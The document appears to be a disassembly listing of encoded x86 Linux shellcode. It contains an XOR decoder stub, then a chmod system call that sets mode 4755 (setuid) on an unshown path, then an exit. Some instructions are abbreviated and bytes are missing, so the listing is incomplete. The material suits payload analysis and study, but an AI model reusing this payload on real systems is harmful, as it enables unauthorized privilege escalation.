 0x00417000 BB43308986 mov ebx,0x86893043
0x00417005 DAD5 fcmovbe st(0),st(5)
0x00417007 D97424F4 fstenv [esp-0xc]
0x0041700b 5F pop edi
0x0041700c 2BC9 sub ecx,ecx
0x0041700e B109 mov cl,0x9
0x00417010 315F12 xor [edi+0x12],ebx
0x00417013 035F12 add ebx,[edi+0x12]
0x00417016 83EFFC sub edi,0xfffffffc
0x00417019 E2 loop 0x1
0x0041701b 99 cwd
0x0041701c 6A0F push byte 0xf
0x0041701e 58 pop eax
0x0041701f 52 push edx
0x00417020 E8 call 0x1
0x0041702d 5B pop ebx
0x0041702e 68ED090000 push dword 0x9ed
0x00417033 59 pop ecx
0x00417034 chmod
0x00417036 6A01 push byte 0x1
0x00417038 58 pop eax
0x00417039 exit